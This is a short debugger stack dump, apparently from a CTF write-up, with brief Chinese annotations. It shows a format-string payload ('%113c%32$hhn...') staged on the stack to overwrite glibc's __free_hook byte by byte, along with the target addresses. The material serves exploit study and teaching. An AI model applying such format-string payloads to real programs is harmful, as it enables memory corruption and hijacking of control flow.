 06:0018 0xffe04fc8 ◂— 0x90
07:001c eax edx 0xffe04fcc ◂— 0x33313125 ('%113')
08:0020 0xffe04fd0 ◂— 0x32332563 ('c%32')
09:0024 0xffe04fd4 ◂— 0x6e686824 ('$hhn')
0a:0028 0xffe04fd8 ◂— 0x63323225 ('%22c')
0b:002c 0xffe04fdc ◂— 0x24333325 ('%33$')
0c:0030 0xffe04fe0 ◂— 0x256e6868 ('hhn%')
0d:0034 0xffe04fe4 ◂— 0x63353231 ('125c')
0e:0038 0xffe04fe8 ◂— 0x24343325 ('%34$')
0f:003c 0xffe04fec ◂— 0x256e6868 ('hhn%')
10:0040 0xffe04ff0 ◂— 0x33256334 ('4c%3')
11:0044 0xffe04ff4 ◂— 0x68682435 ('5$hh')
12:0048 0xffe04ff8 ◂— 0x3031256e ('n%10')
13:004c 0xffe04ffc ◂— 0x33256337 ('7c%3')
100个字符
14:0050 0xffe05000 ◂— 0x68682436 ('6$hh')
15:0054 0xffe05004 ◂— 0x3432256e ('n%24')
16:0058 0xffe05008 ◂— 0x33256335 ('5c%3')
17:005c 0xffe0500c ◂— 0x68682437 ('7$hh')
18:0060 0xffe05010 ◂— 0x3531256e ('n%15')
19:0064 0xffe05014 ◂— 0x33256332 ('2c%3')
1a:0068 0xffe05018 ◂— 0x68682438 ('8$hh')
1b:006c 0xffe0501c ◂— 0x6330256e ('n%0c')
1c:0070 0xffe05020 ◂— 0x24393325 ('%39$')
1d:0074 0xffe05024 ◂— 0x616e6868 ('hhna')
1e:0078 0xffe05028 ◂— 0x61616161 ('aaaa')
修改的地址位于栈上第33个位置
处
... ↓
20:0080 0xffe05030 —▸ 0xf77188b0 (__free_hook) ◂— 0x0
21:0084 0xffe05034 —▸ 0xf77188b1 (__free_hook+1) ◂— 0x0
22:0088 0xffe05038 —▸ 0xf77188b2 (__free_hook+2) ◂— 0x0
23:008c 0xffe0503c —▸ 0xf77188b3 (__free_hook+3) ◂— 0x0
24:0090 0xffe05040 —▸ 0x804a0b0 ◂— 0x0
25:0094 0xffe05044 —▸ 0x804a0b1 ◂— 0x0
26:0098 0xffe05048 —▸ 0x804a0b2 ◂— 0x0
27:009c 0xffe0504c —▸ 0x804a0b3 ◂— 0x0